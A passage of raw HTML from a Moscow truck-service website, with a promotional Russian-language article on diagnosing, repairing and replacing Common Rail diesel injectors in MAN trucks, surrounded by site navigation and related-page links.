<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-15424"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></li>
<li class="page_item page-item-15219"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></li>
<li class="page_item page-item-15422"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></li>
<li class="page_item page-item-15215"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></li>
<li class="page_item page-item-15576"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></li>
<li class="page_item page-item-15332"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></li>
<li class="page_item page-item-15416"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></li>
<li class="page_item page-item-15216"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></li>
<li class="page_item page-item-15198"><a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></li>
<li class="page_item page-item-15183"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></li>
<li class="page_item page-item-15186"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></li>
<li class="page_item page-item-15184"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></li>
<li class="page_item page-item-15185"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></li>
<li class="page_item page-item-15182"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></li>
<li class="page_item page-item-15191"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></li>
<li class="page_item page-item-15378 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a></li>
<li class="page_item page-item-15188"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></li>
<li class="page_item page-item-15187"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></li>
<li class="page_item page-item-15189"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></li>
<li class="page_item page-item-15190"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></li>
<li class="page_item page-item-15218"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></li>
<li class="page_item page-item-2452 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
<li class="page_item page-item-1291 current_page_item"><a href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
<li class="page_item page-item-10684 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
<li class="page_item page-item-1293"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
<li class="page_item page-item-10685"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></li>
<li class="page_item page-item-2765 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
<li class="page_item page-item-2310"><a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
<li class="page_item page-item-10705"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a></li><li class="page_item page-item-15424"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></li>
<li class="page_item page-item-15219"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></li>
<li class="page_item page-item-15422"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></li>
<li class="page_item page-item-15215"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></li>
<li class="page_item page-item-15576"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></li>
<li class="page_item page-item-15332"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></li>
<li class="page_item page-item-15416"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></li>
<li class="page_item page-item-15216"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></li>
<li class="page_item page-item-15198"><a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></li>
<li class="page_item page-item-15183"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></li>
<li class="page_item page-item-15186"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></li>
<li class="page_item page-item-15184"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></li>
<li class="page_item page-item-15185"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></li>
<li class="page_item page-item-15182"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></li>
<li class="page_item page-item-15191"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></li>
<li class="page_item page-item-15378 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a>
<ul class='children'>
	<li class="page_item page-item-15379"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-man/">Замена радиатора MAN</a></li>
	<li class="page_item page-item-15381"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-otopitelya-man/">Замена радиатора отопителя MAN</a></li>
	<li class="page_item page-item-15380"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-pechki-man/">Замена радиатора печки MAN</a></li>
</ul>
</li>
<li class="page_item page-item-15188"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></li>
<li class="page_item page-item-15187"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></li>
<li class="page_item page-item-15189"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></li>
<li class="page_item page-item-15190"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></li>
<li class="page_item page-item-15218"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></li>
<li class="page_item page-item-2452 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
<ul class='children'>
	<li class="page_item page-item-15217"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/vibracziya-man/">Вибрация МАН</a></li>
	<li class="page_item page-item-15212"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/neispravnosti-bloka-upravleniya-dvigatelya/">Неисправности блока управления двигателя</a></li>
	<li class="page_item page-item-15213"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/neispravnosti-ohlazhdeniya-dvigatelya/">Неисправности охлаждения двигателя</a></li>
	<li class="page_item page-item-15214"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/oshibki-dvigatelya/">Ошибки двигателя</a></li>
</ul>
</li>
<li class="page_item page-item-1291 current_page_item"><a href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
<li class="page_item page-item-10684 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a>
<ul class='children'>
	<li class="page_item page-item-15574"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/ustanovka-remnya-man/">Установка ремня MAN</a></li>
	<li class="page_item page-item-15520"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/zamena-remnya-man/">Замена ремня MAN</a></li>
</ul>
</li>
<li class="page_item page-item-1293"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
<li class="page_item page-item-10685"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></li>
<li class="page_item page-item-2765 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a>
<ul class='children'>
	<li class="page_item page-item-15193"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tga/">Регулировка клапанов MAN TGA</a></li>
	<li class="page_item page-item-15194"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgl/">Регулировка клапанов MAN TGL</a></li>
	<li class="page_item page-item-15196"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgm/">Регулировка клапанов MAN TGM</a></li>
	<li class="page_item page-item-15197"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgs/">Регулировка клапанов MAN TGS</a></li>
	<li class="page_item page-item-15195"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgx/">Регулировка клапанов MAN TGX</a></li>
</ul>
</li>
<li class="page_item page-item-2310"><a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
<li class="page_item page-item-10705"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>МАН замена форсунок</h1>
                        </div>
                                                
                        <p>Дизельная Форсунка / инжектор – одна из ключевых деталей в устройстве механизмов ДВС, отвечающая за порционную точную подачу дозы топлива с определенной частотой и равномерное распыление в камеру сгорания двигателя грузового транспорта. При качественном уходе, систематической диагностике, согласно регламенту производителя и обслуживании машины с системой Common Rail данная составляющая требует внимания только по истечении ресурса годности. Однако, запчасть выходит из строя и нуждается ремонте или замене по разным причинам, так ускорить её износ могут:</p>
<ul>
<li>использование фильтров вопреки установленному производителем стандарту</li>
<li>некачественные детали</li>
<li>ошибки при замене и сервисе</li>
<li>использование горючего низкого качества</li>
<li>нарушение норм и правил эксплуатации, стабильные перегрузки и перегрев мотора</li>
<li>ошибки смежных систем узла</li>
<li>естественная гибель</li>
<li>плохое обслуживание топливной системы</li>
</ul>
<p>Признаки неисправности форсунок Коммон Рейл требуют оперативной диагностики, что определяет целостность и сохранность остальных механизмов, принимающих участие в процессах дизельного двигателя. Работа ДВС в грузовых автомобилях, например, МАН напрямую зависит от состояния топливной системы. Инжектор, входящий в её состав, выполняет следующие важные функции:</p>
<ul>
<li>впрыск топлива в камеру сгорания</li>
<li>дозирование горючего в количестве, необходимом для достижения нужной мощности, в пределах допусков и возможностей агрегата</li>
<li>распыление внутри камеры сгорания для более полного и эффективного сжигания</li>
<li>поддержание герметичности в механизме подачи топлива</li>
</ul>
<p>Сертифицированный грузовой автосервис оказывает услуги диагностики, ремонта или замены топливных форсунок дизельного двигателя. Систематическая проверка технического состояния обеспечивает:</p>
<ul>
<li>исправный запуск двигателя</li>
<li>целостность агрегата и безопасность смежных / соседствующих деталей</li>
<li>соизмеримый расход топлива</li>
<li>сохранность мощности и динамики ДВС</li>
<li>отсутствие посторонних шумов</li>
</ul>
<p>Специалисты сервиса работают с грузовыми автомобилями немецкого бренда MAN всех моделей: ТГА / TGA, ТГС / TGS, ТГХ / TGX, ТГМ / TGM, ТГС / TGL, в которых используется система Common rail от производителя топливных форсунок Bosch с электронным блоком управления ДВС. Если все ее узлы и механизмы функционируют исправно, то потребление дизеля снижается, а токсичность выхлопных газов уменьшается.</p>
<h2 class="h3 strong">MAN замена форсунок</h2>
<p>Аппаратура, представленная комплексом узлов, регулирует давление топлива с момента попадания в камеру сгорания двигателя вместе с воздухом, в процессе принимают участие:</p>
<ul>
<li>электронный блок управления</li>
<li>топливный насос высокого давления, нагнетающий горючее в рампу</li>
<li>клапаны дозировки смеси и р гулятора давления</li>
<li>распылитель</li>
<li>магистральные трубки</li>
<li>соленоид</li>
<li>рампы</li>
<li>датчик воздуха, температуры двигателя и положения коленчатого вала</li>
<li>педаль скорости</li>
</ul>
<p>Ремонт грузовых форсунок common rail дизельного двигателя может потребоваться по разным причинам. Для каждого компонента системы характерны свои неисправности,  например, соленоид очень редко выходит из строя полностью, а клапаны и распылитель часто не подлежат восстановлению и в случае неисправности требуется замена.</p>
<p>Особая черта Коммон Рейл заключается в исполнении многократного впрыска. Все внутренние сопряжения и сочленения узлов изготовлены с высочайшей точностью, а тонкое распыление в камере сгорания обеспечивает максимальную эффективность дизельного топлива и экономичный расход.</p>
<p><em><u>Обратите внимание!</u> Согласно практике использования топливных дизельных форсунок двигателя деталь служит 250 000 - 300 000 км. Однако, рекомендованный срок эксплуатации Common Rail от Bosch, которые устанавливают в топливной системе грузовых автомобилей МАН составляет 150 000 км. Данный диапазон установлен для оптимального использования ресурса запчасти, при котором качественные характеристики позволяют избежать негативного разрушающего влияния на механизмы в узле, сохранив для них правило естественного износа. После указанного срока Коммон Рейл подлежат ревизии, и в зависимости от состояния, подвергаются восстановлению, ремонту и замене. </em></p>
<h2 class="h3 strong">Частые неисправности дизельных форсунок двигателя и причины</h2>
<p>Внимательное отношение к изменениям в работе Common rail и скорость обращения в сервис, определяют сложность и бюджет восстановительных работ. Обращение на СТО для диагностики вне плана посещения сервиса для обслуживания позволит на ранних стадиях выявить и устранить неисправность. Распространенные признаки для компьютерной и механической проверки:</p>
<ul>
<li>неравномерная работа двигателя (троит)</li>
<li>сильная вибрация от мотора</li>
<li>хлопки в трубах глушителя</li>
<li>провал педали газа</li>
<li>ухудшение динамических характеристик грузового автомобиля</li>
<li>увеличение объема выделяемого дыма, изменение его цвета (темно-серый, черный)</li>
<li>повышение расхода топлива</li>
<li>невозможность запустить ДВС с первой попытки, особенно – «на холодную», после непродолжительной и многочасовой стоянки</li>
</ul>
<p>Проблемы в работе системы Коммон Рейл возникают из-за:</p>
<ul>
<li>Естественного износа деталей под действием повышенных нагрузок и загрязнений</li>
<li>Использования некачественного топлива, в котором присутствуют примеси</li>
<li>Ошибки установки форсунки</li>
<li>Использования неправильно подобранных присадок к топливу</li>
<li>Выхода из строя топливного насоса высокого давления</li>
<li>Повреждения из-за наличия воды в топливе, которая смывает защитный слой и повышает риск заклинивания, а также создает условия для образования коррозии</li>
<li>Износа подшипника</li>
<li>Перегрева насоса из-за повышенных нагрузок</li>
<li>Сбоев в программном обеспечении блока управления</li>
</ul>
<p>Рекомендуется доверять ремонт или замену топливных форсунок только специалистам сертифицированных СТО, мастерам прошедшим обучение и аттестацию от завода-изготовителя, ведь минимальная экономия в сравнении с плохо оказанной услугой приведут к порче связующих деталей в узле, что повлечет финансовые потери на сервис и простой техники в техцентре. При этом грузовой центр в Москве предоставляет услуги по лояльной цене и систематически проводит акции. Качественная диагностика состояния ДВС и отдельных элементов позволит составить оптимальный план реконструкции и по согласованию с заказчиком выполнить восстановительные работы. Для замены используются детали от проверенных поставщиков с предоставлением полной гарантии. Склад запчастей и расходных материалов находится на территории станции, что в значительной степени экономит время на обслуживание.</p>
<h2 class="h3 strong">Диагностика форсунок Common Rail</h2>
<p>Для выявления причин и сложности неисправности топливного инжектора используют специальный стенд, который оценивает характеристики детали по тест-плану: давление, количество впрыскиваемого топлива общие параметры работы форсунок в отдельности. В зависимости от полученных данных определяется план работ: замена или ремонт / реставрация. В ходе восстановления системы Коммон Рейл выполняется разборка элементов дизельного ДВС, технологическая чистка ультразвуком, восстановление клапана и распылителя.</p>
<p>Чтобы избежать серьезных поломок системы подачи топлива и продлить рабочий ресурс, рекомендуется соблюдать регламент периодичности технического обслуживания, использовать проверенные расходные материалы и детали, проводить сервис авторизированный производителем. Цена на СТО в Москве является умеренной, а на работы распространяется гарантия.</p>
<p><u>К профилактике относят:</u></p>
<ul>
<li>Использование качественного топлива и присадок от проверенных производителей</li>
<li>Своевременную замену масла двигателя и масляного фильтра</li>
<li>Соблюдение процедур сезонного обслуживания. Так, в зимний период топливная аппаратура испытывает еще более высокие нагрузки. Для улучшения низкотемпературных свойств топлива, а также обеспечения бесперебойной работы системы необходимо использовать качественные антигели, обладающие эффективными смазывающими свойствами. С их помощью можно поддерживать топливо в жидком состоянии при температуре до -31 градуса.</li>
</ul>
<p>Сложного и дорогостоящего ремонта форсунок дизельных двигателей избежать просто, проводя своевременное техобслуживание в авторизованном сервисе и путем отслеживания изменений в состоянии транспорта для своевременной диагностики.</p>
<h2 class="h3 strong">Операция по восстановлению топливных форсунок Коммон Рейл</h2>
<p>В перечень мероприятий, связанных с возвратом работоспособности инжекторов грузовых дизельных двигателей, поэтапно входят:</p>
<ul>
<li>проверка механизмов на соответствие заводским параметрам</li>
<li>разбор детали</li>
<li>ультразвуковая мойка</li>
<li>проверка распылителя на герметичность</li>
<li>регулировка и настройка</li>
<li>сборка и повторная проверку на стенде</li>
<li>установка в ДВС</li>
<li>диагностика согласованности механизмов</li>
</ul>
<h2 class="h3 strong">Сервис Common Rail в Москве</h2>
<p>Грузовой техцентр осуществляет комплексное обслуживание коммерческого транспорта. Ремонтная зона оснащена уникальным оборудованием и подразделяется на 5 участков: слесарный, кузовной, агрегатный, электрики, ремонта рефрижераторов и холодильных установок, на каждом из которых трудятся специалисты, аттестованные производителем. Ещё одним преимуществом является собственный склад запчастей на территории техцентра, лояльная ценовая политика и проводимые систематически акции.</p>
<p>Диагностика, замена или ремонт грузовых топливных форсунок дизельных двигателей в Москве выполняется оперативно на основании полученных данных компьютерного измерения и механического осмотра с предоставлением гарантии. Наши специалисты обслуживают Коммон Рейл для автомобилей ТГА / TGA, ТГС / TGS, ТГХ / TGX, ТГМ / TGM, ТГС / TGL без ограничения по году производства.</p>
<p>Для получения дополнительной информации, записи на ремонт или замену форсунок дизельного двигателя, записи на диагностику, пожалуйста, свяжитесь с нами удобным для Вас способом:</p>
<ul>
<li>по телефону <a title="+7 (499) 507-22-24" href="tel:+74995072224">+7 (499) 507-22-24</a></li>
<li>напишите нам на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></li>
<li>или <a href="#callbackwidget">закажите бесплатный обратный звонок за 25 секунд</a>!</li>
</ul>
                        
                                                
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img fetchpriority="high" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
